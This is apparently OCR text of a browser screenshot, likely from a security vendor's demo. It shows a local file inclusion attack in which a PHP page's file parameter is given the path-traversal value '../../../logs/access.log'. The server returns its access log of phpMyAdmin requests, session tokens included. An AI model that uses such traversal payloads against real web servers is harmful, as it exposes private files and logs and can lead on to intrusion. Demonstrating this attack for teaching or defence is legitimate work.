 http://10.0. /dirt/1.php?file=../../../logs/access.log - Windows Internet Explorer
http://10.0. /dirt/1.php?file=../../../logs/access.log
Bing
收藏夹 建议网站 网页快讯库
http://10.0. /dirt/1.php?file=../../../logs/ac...
页面(P) 安全(S) 工具(O)
127.0.0.1 - - [12/Jan/2015:11:57:17 +0800] "GET /phpmyadmin/ HTTP/1.1" 200 2585 127.0.0.1 - -
[12/Jan/2015:11:57:19 +0800] "GET /phpmyadmin/js/update-location.js?ts=1329542804 HTTP/1.1" 200
758 127.0.0.1 - - [12/Jan/2015:11:57:19 +0800] "GET /phpmyadmin/js/jquery/jquery-1.4.4.js?
ts=1329542804 HTTP/1.1" 200 78268 127.0.0.1 - - [12/Jan/2015:11:57:19 +0800]
"GET /phpmyadmin/js/common.js?ts=1329542804 HTTP/1.1" 200 5294 127.0.0.1 - -
[12/Jan/2015:11:57:19 +0800] "GET /phpmyadmin/navigation.php?
token=9972c75bab0f73859e84d4773a8b84a2 HTTP/1.1" 200 4067 127.0.0.1 - - [12/Jan/2015:11:57:19
+0800] "GET /phpmyadmin/main.php?token=9972c75bab0f73859e84d4773a8b84a2 HTTP/1.1" 200 38683
127.0.0.1 - - [12/Jan/2015:11:57:19 +0800] "GET /phpmyadmin/ HTTP/1.1" 200 2585 127.0.0.1 - -
[12/Jan/2015:11:57:19 +0800] "GET /phpmyadmin/js/jquery/jquery-1.4.4.js?ts=1329542804 HTTP/1.1"
304 - 127.0.0.1 - - [12/Jan/2015:11:57:19 +0800] "GET /phpmyadmin/js/common.js?ts=1329542804
HTTP/1.1" 304 - 127.0.0.1 - - [12/Jan/2015:11:57:19 +0800] "GET /phpmyadmin/js/update-
location.js?ts=1329542804 HTTP/1.1" 304 - 127.0.0.1 - - [12/Jan/2015:11:57:19 +0800]
"GET /phpmyadmin/navigation.php?token=9972c75bab0f73859e84d4773a8b84a2 HTTP/1.1" 200 4067
127.0.0.1 - - [12/Jan/2015:11:57:20 +0800] "GET /phpmyadmin/js/jquery/jquery-1.4.4.js HTTP/1.1"
200 78268 127.0.0.1 - - [12/Jan/2015:11:57:20 +0800] "GET /phpmyadmin/js/navigation.js HTTP/1.1"
200 2521 127.0.0.1 - - [12/Jan/2015:11:57:20 +0800] "GET /phpmyadmin/js/functions.js HTTP/1.1"
200 31563 127.0.0.1 - - [12/Jan/2015:11:57:19 +0800] "GET /phpmyadmin/main.php?
token=9972c75bab0f73859e84d4773a8b84a2 HTTP/1.1" 200 38683 127.0.0.1 - - [12/Jan/2015:11:57:20
+0800] "GET /phpmyadmin/print.css HTTP/1.1" 200 1064 127.0.0.1 - - [12/Jan/2015:11:57:20 +0800]
"GET /phpmyadmin/themes/pmahomme/jquery/jquery-ui-1.8.custom.css HTTP/1.1" 200 30846 127.0.0.1 -
- [12/Jan/2015:11:57:20 +0800] "GET /phpmyadmin/js/jquery/jquery.sprintf.js?ts=1329542804
HTTP/1.1" 200 987 127.0.0.1 - - [12/Jan/2015:11:57:20 +0800] "GET /phpmyadmin/js/update-
location.js?ts=1329542804 HTTP/1.1" 304 - 127.0.0.1 - - [12/Jan/2015:11:57:20 +0800]
"GET /phpmyadmin/js/cross_framing_protection.js?ts=1329542804 HTTP/1.1" 200 331 127.0.0.1 - -
完成
Internet | 保护模式: 启用
100%
微信号: Neusoft_NetEye